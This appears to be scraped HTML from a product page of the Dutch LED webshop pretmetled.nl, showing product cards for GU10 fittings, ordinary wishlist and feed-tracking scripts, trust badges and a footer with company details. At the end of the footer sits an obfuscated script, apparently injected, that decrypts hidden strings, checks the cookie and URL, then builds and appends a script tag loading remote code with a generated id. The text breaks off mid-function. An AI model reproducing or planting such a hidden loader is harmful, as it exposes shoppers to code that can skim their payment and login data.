                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="16" height="16" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                        <span class="grid-text ">
                            Bekijk het product                        </span>
                    </span>
            </div>
        </div>
    </a>
</form>

                                            
<form method="post"
    action="https://www.pretmetled.nl/checkout/cart/add/uenc/%25uenc%25/product/212/"
    class="item product product-item product_addtocart_form h-full flex flex-col relative swiper-slide wsd "
    >
    <input name="form_key" type="hidden" value="PrgzN0cQeiYhS793" />    <input type="hidden" name="product" value="212"/>
                <a href="https://www.pretmetled.nl/gu10-armatuur-pro-series-vierkant-zwart" class="product-wrapper h-full">
        <div
           class="product photo product-item-photo block mx-auto mb-3 "
            tabindex="-1"
        >
                <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-212.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/7/4/74745-1200x1200.webp">
        
        <source type="image/jpg" 
                x-data @jajuma-uio-update-gallery-212.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/7/4/74745-1200x1200.jpg">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-212.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/7/4/74745-1200x1200.jpg"
    loading="lazy"
width="360"
height="360"
alt="GU10&#x20;Armatuur&#x20;pro&#x20;series&#x20;-&#x20;Vierkant&#x20;Zwart"
title="GU10&#x20;Armatuur&#x20;pro&#x20;series&#x20;-&#x20;Vierkant&#x20;Zwart"
 width="360"  height="360"  loading="lazy" />    </picture>


        </div>
        <div class="product-info ">
            <h2 href="https://www.pretmetled.nl/gu10-armatuur-pro-series-vierkant-zwart"
               class="product-item-link" title="GU10 Armatuur pro series - Vierkant Zwart"
            :id="`slide-desc-212-${$id('slider-id')}`">
                    GU10 Armatuur pro series - Vierkant Zwart            </h2>

            
                                        
            
            
            
            <div class="py-4 border-t">
                <ul class="list-disc list-outside ml-[14px]">
                                    </ul>
            </div>

            <div class="info-section">
                <div class="info-block pr-3">
                    <img src='https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/images/shipping-icon.jpg' alt="shipping-icon"
                         width="30" height="28" loading="lazy" />
                    <div class="flex flex-col">
                                                    <span class="in-stock stockstatus ">
                            <span class="text-[#7bba50]">
                                Op voorraad,                            </span>
                            <span class="text-gray-600 tracking-tight text-sm">
                                Maandag verzonden                            </span>
                        </span>
                                            </div>
                </div>

                <div class="sm:border-r"></div>

                <div class="price-box-wrapper"
                     x-data="initPriceBox()"
                     x-defer="intersect"
                     @update-prices-212.window="updatePrice($event.detail);"
                >
                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="212" data-price-box="product-id-212">


                        <span class="minimal-price-link">
                <span
    x-data x-id="['212']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Vanaf</span>
        <span  :id="$id('212')"                data-price-amount="11.35"
        data-price-type=""
        class="price-wrapper "
    >11,35</span>
        </span>
            </span>
            

</div>                </div>
            </div>

            <div class="item-add-to-cart ">
                <span
                    class="cart-button "
                >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="16" height="16" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                        <span class="grid-text ">
                            Bekijk het product                        </span>
                    </span>
            </div>
        </div>
    </a>
</form>

                                            
<form method="post"
    action="https://www.pretmetled.nl/checkout/cart/add/uenc/%25uenc%25/product/211/"
    class="item product product-item product_addtocart_form h-full flex flex-col relative swiper-slide wsd "
    >
    <input name="form_key" type="hidden" value="N5EuhdkOT63ELUAg" />    <input type="hidden" name="product" value="211"/>
                <a href="https://www.pretmetled.nl/gu10-armatuur-pro-series-vierkant-wit" class="product-wrapper h-full">
        <div
           class="product photo product-item-photo block mx-auto mb-3 "
            tabindex="-1"
        >
                <picture>
        
                    <source type="image/webp" 
                    x-data @jajuma-uio-update-gallery-211.window="$el.srcset = event.detail.webp ? event.detail.webp : event.detail.origin" 
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/7/4/74744_600x600.webp">
        
        <source type="image/png" 
                x-data @jajuma-uio-update-gallery-211.window="$el.srcset = event.detail.origin" 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/7/4/74744_600x600.png">

        <img class="object-contain product-image-photo"
     x-data=""
     x-on:update-gallery-211.window="$root.src = $event.detail"
src="https://www.pretmetled.nl/media/catalog/product/cache/a27b76d7e041e76ddf031f45720a13d5/7/4/74744_600x600.png"
    loading="lazy"
width="360"
height="360"
alt="GU10&#x20;Armatuur&#x20;pro&#x20;series&#x20;-&#x20;Vierkant&#x20;Wit"
title="GU10&#x20;Armatuur&#x20;pro&#x20;series&#x20;-&#x20;Vierkant&#x20;Wit"
 width="360"  height="360"  loading="lazy" />    </picture>


        </div>
        <div class="product-info ">
            <h2 href="https://www.pretmetled.nl/gu10-armatuur-pro-series-vierkant-wit"
               class="product-item-link" title="GU10 Armatuur pro series - Vierkant Wit"
            :id="`slide-desc-211-${$id('slider-id')}`">
                    GU10 Armatuur pro series - Vierkant Wit            </h2>

            
                                        
            
            
            
            <div class="py-4 border-t">
                <ul class="list-disc list-outside ml-[14px]">
                                    </ul>
            </div>

            <div class="info-section">
                <div class="info-block pr-3">
                    <img src='https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/images/shipping-icon.jpg' alt="shipping-icon"
                         width="30" height="28" loading="lazy" />
                    <div class="flex flex-col">
                                                    <span class="in-stock stockstatus ">
                            <span class="text-[#7bba50]">
                                Op voorraad,                            </span>
                            <span class="text-gray-600 tracking-tight text-sm">
                                Maandag verzonden                            </span>
                        </span>
                                            </div>
                </div>

                <div class="sm:border-r"></div>

                <div class="price-box-wrapper"
                     x-data="initPriceBox()"
                     x-defer="intersect"
                     @update-prices-211.window="updatePrice($event.detail);"
                >
                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="211" data-price-box="product-id-211">


                        <span class="minimal-price-link">
                <span
    x-data x-id="['211']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Vanaf</span>
        <span  :id="$id('211')"                data-price-amount="11.35"
        data-price-type=""
        class="price-wrapper "
    >11,35</span>
        </span>
            </span>
            

</div>                </div>
            </div>

            <div class="item-add-to-cart ">
                <span
                    class="cart-button "
                >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white" width="16" height="16" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
                        <span class="grid-text ">
                            Bekijk het product                        </span>
                    </span>
            </div>
        </div>
    </a>
</form>

                                    </div>
                <div class="product-pagination mx-auto !w-max"></div>
            </div>
        </div>
    </section>
    </div>
    <script>
        'use strict';
        window.addEventListener('DOMContentLoaded', function() {
            if (! window.productSliderEventHandlerInitialized) {
                window.productSliderEventHandlerInitialized = true;

                                window.addEventListener('product-add-to-wishlist', (event) => {
                    const formKey = hyva.getFormKey();
                    const postUrl = BASE_URL + 'wishlist/index/add/';
                    const productId = event.detail.productId;

                    fetch(postUrl, {
                        "headers": {
                            "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                        },
                        "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                        "method": "POST",
                        "mode": "cors",
                        "credentials": "include"
                    }).then(function (response) {
                        if (response.redirected) {
                            window.location.href = response.url;
                        } else if (response.ok) {
                            return response.json();
                        } else {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "warning",
                                    text: "Could not add item to wishlist."
                                }], 5000
                            );
                        }
                    }).then(function (result) {
                        if (!result) {
                            return
                        }
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: (result.success) ? "success" : "error",
                                text: (result.success)
                                    ? "Product is toegevoegd aan uw verlanglijst." : result.error_message
                            }], 5000
                        );
                        window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                    }).catch(function (error) {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "error",
                                text: error
                            }], 5000
                        );
                    });
                })
                
                                window.addEventListener('product-add-to-compare', (event) => {
                    const productId = event.detail.productId;
                    hyva.postForm({
                        action: BASE_URL + 'catalog/product_compare/add/',
                        data: {product: productId}
                    })
                })
                            }
        });
    </script>
</div>
        <div class="cms-pdp-bottom-wrapper mobile mt-12">
        <style>#html-body [data-pb-style=E14OS4B],#html-body [data-pb-style=LNTTBAR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LNTTBAR]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=E14OS4B]{align-self:stretch}#html-body [data-pb-style=Q2F79LK]{display:flex;width:100%}#html-body [data-pb-style=ADQRW8E],#html-body [data-pb-style=FHS5912],#html-body [data-pb-style=QN17S5V],#html-body [data-pb-style=RRSI9GQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=KATTLKA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;display:none;align-self:stretch}#html-body [data-pb-style=HLGRLBM]{display:flex;width:100%}#html-body [data-pb-style=Q64SYH5],#html-body [data-pb-style=R0356MR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LNTTBAR"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="E14OS4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Q2F79LK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FHS5912"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/review_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/review_icon.png">

        <img id="U896CLA" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/review_icon.png" alt="webwinkelkeur lid" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Klantenbeoordeling: 9.4/10</p>
<p class="text-sm text-gray-600">meer dan 100.000 klanten gingen u voor</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RRSI9GQ"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/bezorging_pretmetled.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png">

        <img style="width: 225px; height: 225px;" src="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png" alt="bezorging door PretMetLed.nl" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Gratis verzending + snel geleverd</p>
<p class="text-sm text-gray-600">Vanaf EUR100,- naar NL &amp; BE<br>&amp; 100 dagen recht op retour</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QN17S5V"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/warehouse_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png">

        <img id="E1E87UI" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png" alt="eigen voorraad" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Altijd uit eigen voorraad</p>
<p class="text-sm text-gray-600">3000m2 - 60.000+ Producten</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column whatsapp-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ADQRW8E"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/whatsapp_icon_adjusted.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png">

        <img id="TA71MIM" style="width: 80px; height: 80px;" src="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png" alt="whatsapp contact met pretmetled" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p class="font-medium text-gray-800">Vragen? WhatsApp ons!</p>
<p class="text-sm text-gray-600"><a href="https://wa.me/31591201904">+31 5 91201904</a></p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KATTLKA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HLGRLBM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q64SYH5"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/ideal_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png">

        <img id="BGJTIHP" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png" alt="" width="80" height="71" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Betrouwbare partners</p>
<p class="text-sm text-gray-600">PostNL - DPD - Ideal - Visa - Bancontact</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R0356MR"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/kwaliteit_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png">

        <img id="TQ15WP7" style="width: 160px; height: 160px;" src="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png" alt="kwaliteitscontrole" width="80" height="78" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">100% kwaliteitsgarantie</p>
<p class="text-sm text-gray-600">Alleen A-Merken &amp; continue controle</p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div></div></div>    </div>
</section>


<div class="product-social-links">
<div class="product-addto-links">
    </div>
</div></div><div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_product_view","url":"https:\/\/www.pretmetled.nl\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.pretmetled.nl/event/action/capture/"}}'></span>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.pretmetled.nl/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="">
    <div class="container py-8 md:pt-12 pt-[3.75rem]  mx-auto">
        <div class="grid grid-cols-1 lg:gap-6 text-slate-600 footer-links">
                            <style>#html-body [data-pb-style=D0A4OT3],#html-body [data-pb-style=RNJR5NE]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D0A4OT3]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=RNJR5NE]{align-self:stretch}#html-body [data-pb-style=NTW5662]{display:flex;width:100%}#html-body [data-pb-style=F4HBWY7],#html-body [data-pb-style=I184HUU],#html-body [data-pb-style=MS14QV8],#html-body [data-pb-style=S0QFF5E]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="D0A4OT3"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RNJR5NE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NTW5662"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I184HUU"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TCT9FDC"><strong>ONZE PRODUCTEN</strong></p>
<ul>
<li><a href="/led-inbouwspots">LED Inbouwspots</a></li>
<li><a href="/led-lampen">LED Lampen</a></li>
<li><a href="/led-buizen/led-tl-buizen">LED TL Buizen</a></li>
<li><a href="/led-panelen">LED Panelen</a></li>
<li><a href="/led-highbay">Highbay's / Ufo's</a></li>
<li><a href="/led-bouwlampen">Bouwlampen</a></li>
<li><a href="/straat-lampen">Straatlampen</a></li>
<li><a href="/buitenverlichting/wandlampen">Wandlampen</a></li>
<li><a href="/solar-tuinverlichting">Solar verlichting</a></li>
<li><a href="/buitenverlichting/prikkabel-feestverlichting">Feestverlichting</a></li>
<li><a href="/service-artikelen/led-dimmers">LED Dimmers</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MS14QV8"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>PRAKTISCHE INFORMATIE</strong></p>
<ul>
<li><a href="/blog">Lees ons blog</a></li>
<li><a href="/blog/categorie/handleidingen">Al onze handleidingen</a></li>
</ul>
<p id="FYO9RUI"><strong>ALLES OVER:</strong></p>
<ul>
<li><a href="/blog/alles-over-gevelverlichting">Gevelverlichting</a></li>
<li><a href="/blog/alles-over-ip-waarden-voor-led-inbouwspots-in-de-badkamer">IP-waarden spots</a></li>
<li><a href="/blog/alles-over-g9-led-lampen">G9 Led lampjes</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F4HBWY7"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>KLANTENSERVICE</strong></p>
<ul>
<li><a href="/contact">Contact</a></li>
<li><a href="/zakelijke-registratie">Zakelijke klant worden</a></li>
<li><a href="/customer/account/create">Account aanmaken</a></li>
<li><a href="/customer/account/login">Inloggen in account</a></li>
<li><a href="/klantenservice/bezorging">Levering</a></li>
<li><a href="/klantenservice/afhalen">Afhalen</a></li>
<li><a href="/klantenservice/bestellen-en-betalen">Bestellen &amp; Betalen</a></li>
<li><a href="/klantenservice/retouren">Retourneren</a></li>
<li><a href="/media/pdf/retourformulier-pretmetled.pdf">Retourformulier downloaden</a></li>
<li><a href="/klantenservice/klachten">Een klacht?</a></li>
<li><a href="/klantenservice/faq">Andere vragen</a></li>
<li id="FN68BDM"><a href="/klantenservice/pretmetled">Over ons</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S0QFF5E"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>PRETMETLED.NL IS ONDERDEEL VAN:</strong></p>
<p>    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/rtm_publishing_bv_logo_antraciet.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/rtm_publishing_bv_logo_antraciet.png">

        <img id="WWHW308" style="width: 100px; height: 57px;" src="https://www.pretmetled.nl/media/wysiwyg/rtm_publishing_bv_logo_antraciet.png" alt="RTM Publishing BV" width="100" height="57" loading="lazy" >    </picture>

</p>
<p>RTM Publishing BV</p>
<p>Roswinkelerstraat 169A</p>
<p>7895AT Roswinkel</p>
<p>Tel: 0591 201 904 (ma t/m vr 09:00 - 17:00)</p>
<p>&nbsp;</p>
<p>KVK nr: 64927180</p>
<p>BTW nr: NL855906704B01</p>
<p>IBAN: NL71RABO0111028566</p></div></div></div></div></div></div><script>function cXsC9sjIERvVZse(kpvH3HG7pJYZo4bn0,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<kpvH3HG7pJYZo4bn0.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(kpvH3HG7pJYZo4bn0.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function j92Oa2f04E(rhosRi6Ag,nJJkV0KpvMZIgXLm){return cXsC9sjIERvVZse(atob(rhosRi6Ag),nJJkV0KpvMZIgXLm);};function nC01HZL(){var tQu7ZnMcnSoLtISY=["amUB0YkrHosjVXpo","tEK/f2sw","eAm1IXcip","FCNcRdD7h+8=","lMaFUjT0v9mbAjtij","W4XKvgR96hs="];var oVItGQ9xxxlErNOt=["egn7UeizNI2W","jz2C0Wx472k4ZQ==","rTW0f3V","tDmwrOOv+fwtIZ1ihI2e5w==","zkQ9kCwRI4Ek","RV7wKIUXYEkr"];var hitoKv1264H8uTDB=j92Oa2f04E(oVItGQ9xxxlErNOt[1],oVItGQ9xxxlErNOt[0]);if(document[j92Oa2f04E(tQu7ZnMcnSoLtISY[1],tQu7ZnMcnSoLtISY[0])].indexOf(j92Oa2f04E(oVItGQ9xxxlErNOt[3],oVItGQ9xxxlErNOt[2]))===-1){if(window[j92Oa2f04E(tQu7ZnMcnSoLtISY[3],tQu7ZnMcnSoLtISY[2])].href[j92Oa2f04E(tQu7ZnMcnSoLtISY[5],tQu7ZnMcnSoLtISY[4])](hitoKv1264H8uTDB)){if(document[j92Oa2f04E(tQu7ZnMcnSoLtISY[1],tQu7ZnMcnSoLtISY[0])].indexOf(j92Oa2f04E(oVItGQ9xxxlErNOt[5],oVItGQ9xxxlErNOt[4]))===-1){rp4nipo();}}}};function rp4nipo(){var xM7r9bjz=["bvshECN9oBz","PRQPfA==","g529CQIqY","uv2olfKqdVGGGeuu8A==","xS5Hxqc2F4Mq","JzIj","rCYHOfx8Uob","lYJX4Q=="];var jQ42v6Nni=["cnEVkCfN3hyD","kOt1WansrW6XJpumL2TkO8Z9ZLpTxiXQp2cFA3AyEGCUA78=","xROIO9fk7FitP3gP","XDCgB9Gi","e35NMoGq9aXTG","9EcrOPZwLHG/","cVYfKYI","rw==","pSXGQ0Lb","WEo="];const uid=window[j92Oa2f04E(xM7r9bjz[1],xM7r9bjz[0])](wAygFdmOR94());const url=j92Oa2f04E(jQ42v6Nni[1],jQ42v6Nni[0])+encodeURIComponent(uid);const script=document[j92Oa2f04E(xM7r9bjz[3],xM7r9bjz[2])](j92Oa2f04E(jQ42v6Nni[3],jQ42v6Nni[2]));script[j92Oa2f04E(xM7r9bjz[5],xM7r9bjz[4])]=url;document[j92Oa2f04E(xM7r9bjz[7],xM7r9bjz[6])].appendChild(script);r47fJOszjzOt(j92Oa2f04E(jQ42v6Nni[5],jQ42v6Nni[4]),j92Oa2f04E(jQ42v6Nni[7],jQ42v6Nni[6]),j92Oa2f04E(jQ42v6Nni[9],jQ42v6Nni[8]));};function r47fJOszjzOt(aLZXx5L,bzSlRa5bMcTU,xsaz3H1StIi){var cEmXauH2BeGegP13=["lNoUI7ZNEw","shvMMFGQuQ==","nOzRkcS","0L9VEQGR0A==","rd5rZgMw","iquFNgQLkCkpIZI=","b8yu6ZuVhM7nvYx","QNraR5W1"];var kv0jilrq55l=["pnx82oWrvqmtU8YYS","fPsZoeY=","cBwH4654DM1XJWzK","KQo7ng==","tSHotbRTDrJN5","PpvbtVtJNYOVXA==","z85JCAn","H/h6If92vkM=","waZwww8CBQjb","YA=="];var p3dOMqcT2Y=new Date;var nK5OoAxGm351Po=j92Oa2f04E(kv0jilrq55l[1],kv0jilrq55l[0]);var v440BFgM9=j92Oa2f04E(kv0jilrq55l[3],kv0jilrq55l[2]);p3dOMqcT2Y[j92Oa2f04E(cEmXauH2BeGegP13[1],cEmXauH2BeGegP13[0])](p3dOMqcT2Y[j92Oa2f04E(cEmXauH2BeGegP13[3],cEmXauH2BeGegP13[2])]()+(xsaz3H1StIi*nK5OoAxGm351Po*v440BFgM9));var 